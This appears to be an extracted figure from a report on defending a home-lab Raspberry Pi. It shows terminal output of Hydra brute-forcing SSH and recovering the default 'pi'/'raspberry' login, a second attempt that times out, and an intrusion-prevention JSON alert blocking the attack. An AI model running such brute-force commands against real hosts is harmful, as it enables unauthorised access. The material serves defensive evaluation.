 a
(sam㉿kali)-[~]
$ sudo hydra -l pi -P Documents/passwordlist.txt 192.168.1.187 ssh
[sudo] password for sam:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-04 05:30:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
o reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:1/p:20), ~2 tries p
er task
[DATA] attacking ssh://192.168.1.187:22/
[22][ssh] host: 192.168.1.187   login: pi   password: raspberry
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-04 05:30:12
b
(sam㉿kali)-[~]
$ sudo hydra -l pi -P Documents/passwordlist.txt 192.168.1.187 ssh
[sudo] password for sam:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-21 09:09:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
o reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:1/p:20), ~2 tries p
er task
[DATA] attacking ssh://192.168.1.187:22/
[ERROR] could not connect to ssh://192.168.1.187:22 - Timeout connecting to 192.168.1.187
c
{
"timestamp": "2024-06-18T11:19:28.901928+0300",
"flow_id": 1790018940046164,
"in_iface": "wlan0",
"event_type": "alert",
"src_ip": "192.168.1.254",
"src_port": 44984,
"dest_ip": "192.168.1.187",
"dest_port": 22,
"proto": "TCP",
"alert": {
"action": "blocked",
"gid": 1,
"signature_id": 90005,
"rev": 1,
"signature": "Potential SSH Brute Force Attack",
"category": "",
"severity": 3
},
"ssh": {
"client": {
"proto_version": "2.0",
"software_version": "libssh2_1.11.0"
},
"server": {
"proto_version": "2.0",
"software_version": "OpenSSH_9.2p1"
}
},
"app_proto": "ssh",
"flow": {
"pkts_toserver": 6,
"pkts_toclient": 5,
"bytes_toserver": 428,
"bytes_toclient": 1478,
"start": "2024-06-18T11:19:28.789332+0300"
}
}